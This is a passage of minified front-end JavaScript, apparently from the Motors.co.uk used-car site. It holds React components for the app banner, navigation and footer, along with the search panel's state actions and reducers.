Notice"}},qt=r.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=r,window.ReactDOM=a,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,r.useState)(!1),n="top banner";return r.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},r.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},r.createElement(Rt,null)),r.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},r.createElement(Rt,null)),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},r.createElement(jt,null)))},window.m.DealerAdmin=Lt.default,window.m.LazyModal=Dt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[a,o]=(0,r.useState)(!1),[l,i]=(0,r.useState)(null),[c,u]=(0,r.useState)(null),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)([]),[v,h]=(0,r.useState)([]),[g,y]=function(){const e=(0,r.useRef)(!1),t=it.documentElement,{body:n}=it;return[r=>{if(!n||!n.style||e.current)return;const a=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,l=document.querySelector("#mainContent"),i=document.querySelector("#mainNav"),c="".concat(o+a,"px");l&&i&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",l.style.paddingRight=c,r&&(i.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),a=document.querySelector("#mainNav");r&&a&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",a.style.paddingRight=""),e.current=!1}]}(),b=(0,s.Ub)("(min-width: ".concat(ut,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!l,E=!!d,S=a||w||E;(0,ot.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();h(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,r.useEffect)(()=>{o(!1),i(null),u(null),m(null)},[b]);const C=()=>{o(e=>{var t;var n;return e||l||d?(d&&m(null),l&&i(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),i(null)},k=e=>{u(t=>t===e?null:e)},x=(0,r.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&i(null)},[b,y,g]);return(0,r.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),x("shortlist")})},[f,x]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,lt.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:l,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:E?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&x(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:a,isSomeMenuOpen:S,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:C,toggleMainNav:e=>{i(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:k}),React.createElement(st,{activeMainNav:l,activeMobileSecondaryNav:c,toggleMainMobileNav:C,toggleMobileSecondaryNav:k}),React.createElement(be,{activeMainNav:l,isLargeScreen:b,qa:n}),React.createElement(at,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:v,shortlistVehicles:f,toggleLazyNav:C}),(a||w||E)&&React.createElement("div",{className:"overlay",onClick:()=>{if(E){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),u(null),m(null),y()}}),React.createElement(ie,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,r.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",a=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return r.createElement("footer",{className:"mot-footer"},r.createElement("div",{className:"container grid"},r.createElement("div",{className:"col l-4 l-order-2"},r.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(It).map(e=>{let[t,{Icon:n,href:a,name:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:a,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,a)},r.createElement(n,{"aria-label":"".concat(t," icon")})))})),r.createElement(we,{className:"advertise-footer",location:"footer-banner",ga4PushData:a})),r.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Vt).map(e=>{let[t,{href:n,text:o}]=e;return r.createElement("li",{key:t},r.createElement("a",{href:n,onClick:()=>a(o,"https://www.motors.co.uk".concat(n))},o))}),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{a("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),r.createElement("li",null,r.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),a("Dealer Tools")},type:"button"},"Dealer Tools")),r.createElement("li",null,r.createElement("a",{href:n,onClick:()=>a("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),r.createElement("div",{className:"col l-6 mot-footer__legal small-text"},r.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),r.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),r.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",r.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),r.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),r.createElement("p",null,"© Copyright 2006-",i.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),r.createElement("p",null,"Contains OS data © Crown copyright and database rights ",i.S5),r.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",i.S5),r.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",i.S5))),r.createElement(Tt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},r.createElement(qt,null)))},window.m.fn=window.m.fn||{};var Ht=n(181),Ft=n.n(Ht),Ut=n(182),Bt=n.n(Ut);const zt={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},$t=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Wt(e){e.DealerId&&e.DealerId>0&&$t.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,i.uJ)(r)||$t.indexOf(n)>-1)continue;const a=zt[n],o=a&&r!==a;if(!a||o){if((0,i.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(o||!a&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Zt(e){const t=(0,i.R5)(e);return t?JSON.parse(t):null}const Gt=new Map,Yt=new Map;function Kt(e){return Yt.get(e)}async function Jt(e,t){var n;const r=function(e){var t;const n=(null!==(t=Yt.get(e))&&void 0!==t?t:0)+1;return Yt.set(e,n),n}(e);null===(n=Gt.get(e))||void 0===n||n.abort();const a=new AbortController;Gt.set(e,a);try{const n=await t(a.signal);return Kt(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(Kt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Gt.get(e)===a&&Gt.delete(e)}}function Xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Xt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),a={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&l()(a,t(e,n[e]));return a.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:a}),a},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?St.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Wt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>a=>{const{SearchContext:o}=window.m.Store.getState(),l=o.panel;return l?(r(!0,t),Jt("home_count",t=>St.LV.post(l,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&a(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search count:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:a,SearchJSON:o,SearchPanel:i}=window.m.Store.getState(),s=!0===e&&a.update_all?a.update_all:a.update;return s?(r(!0,"SearchPanel"),Jt("update",e=>St.LV.post(s,o,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=l()(n,{PostCode:o.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(Bt()({},i,r)))}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search panel:",(0,c.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:a,SearchPagination:o}=window.m.Store.getState(),l=a.search;return l?(r(!0),Jt("search",t=>St.LV.post(l,{isNewSearch:!0,pagination:o,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,i.hZ)("m:results");const r=window.m.Store.getState(),o="van"===a.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",l={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Zt(o)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(l)}}).catch(e=>{throw(0,c.d7)(e)?n(e):console.error("Failed to get search results:",(0,c.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),a=n.reset,o=!e&&(0,i.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):a?St.LV.post(a,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(l()({},e,{PostCode:o.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,c.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ft()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ft()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:a}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),a||o.push({key:n,msg:r}),l()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return l()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return l()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?l()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=l()({},e);return t.payload.VehicleId===n.VehicleId&&(n=l()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?l()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return l()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return l()({},e,t.payload);case"SET_PERSIST_RESULT":return l()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return Qt(Qt({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return Qt(Qt({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return Qt(Qt({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(7206);function en(e,t){return[Math.cos(2*Math.PI*e/2)*t,Math.sin(2*Math.PI*e/2)*t]}function tn(e){let{size:t,slices:n,bg:a,children:o}=e,l=1;return r.createElement("div",{className:"m-sect",style:{height:"".concat(t/2,"px")}},r.createElement("svg",{width:t,height:t,viewBox:"-1 -1 2 2"},r.createElement("g",null,n.map((e,t)=>{let{mod:n,color:a,hover:o,label:i,percent:c}=e;const[s,u]=en(l,n);if(Number.isNaN(c))return null;l+=c;const[d,m]=en(l,n),f={d:"M ".concat(s," ").concat(u," A ").concat(n," ").concat(n," 0 0 1 ").concat(d," ").concat(m," L 0 0"),fill:a,onMouseEnter:o,onMouseLeave:o,key:"s".concat(t)};return r.createElement("path",(0,pe.A)({},f,{key:c}),i&&r.createElement("title",null,i))}),r.createElement("circle",{cx:"0",cy:"0",r:"0.65",fill:a})),o))}function nn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Reducer().add({name:"FairPriceStore",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"FP_SET"===t.type?l()({},e,t.payload):e}});const an=r.lazy(()=>n.e(6428).then(n.bind(n,6642)));function on(e){let{additionalParams:t,className:n,id:a,recordCount:o,text:l,vehicleType:c="car",qa:s}=e;const[u,d]=(0,r.useState)(!1),[m,f]=(0,r.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,Ke.A)("/search/".concat(c,"/SearchByPanel/"),rn(rn(rn({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:r.createElement(r.Fragment,null,r.createElement(Ye.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),f(!0)):d(!0)},qa:(0,i.r5)(s,a),text:l,isSpinning:m,disabled:m,type:"button"}),r.createElement(Tt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:u,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},r.createElement(an,{searchBehaviour:e=>p(e)})))}function ln(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"motors-m"}),r.createElement("g",{fill:"none",stroke:"null"},r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"#000",strokeWidth:"1"}),r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"currentColor",strokeWidth:"1"})))}function cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function sn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function un(e){let{size:t,percent:n,label:a}=e;const o=t/2,l=2*Math.PI*(o/2);return r.createElement("div",{className:"m-pie"},r.createElement("svg",{width:t,height:t},r.createElement("circle",{className:"m-pie__bg",cx:o,cy:o,r:.5*o,strokeWidth:o,strokeDasharray:"".concat(l*n/100," ").concat(l)}),r.createElement("circle",{className:"m-pie__ctr",cx:o,cy:o,r:.7*o})),r.createElement("p",{className:"m-pie__val"},a||n))}var dn=n(4821);const mn=function(e){let{AveragePrice:t,ReviewImage:n,Make:a,Model:o,ReviewUrl:l,Score:c,Summary:s,LifeStyleImage:u,UsedCarsUrl:d,qa:m}=e;const f=u||n,p=c?c/2:null;return r.createElement("div",{className:"r rev","data-q":(0,i.r5)(m,"ReviewsItem")},r.createElement("header",{className:"flex-container rev__header a-center"},r.createElement("div",{className:"grow"},r.createElement("p",{className:"title-5 no-margin no-scale"},a),r.createElement("p",{className:"no-margin medium-text"},o)),c>0&&r.createElement("div",{className:"shrink"},r.createElement(dn.V,{centreBg:Ze.M.white,score:p,max:5,size:100}))),t>0&&r.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,i.r5)(m,"ReviewsAveragePrice")},r.createElement("div",{className:"average__price"},"£".concat((0,i.qC)(t))),r.createElement("div",{className:"average__title"},"Average price")),r.createElement("a",{href:l||"#","aria-label":"".concat(a," ").concat(o)},r.createElement("div",{className:"image-container"},r.createElement(Ie,{src:"".concat(f,"?s=s"),alt:"".concat(a," ").concat(o," 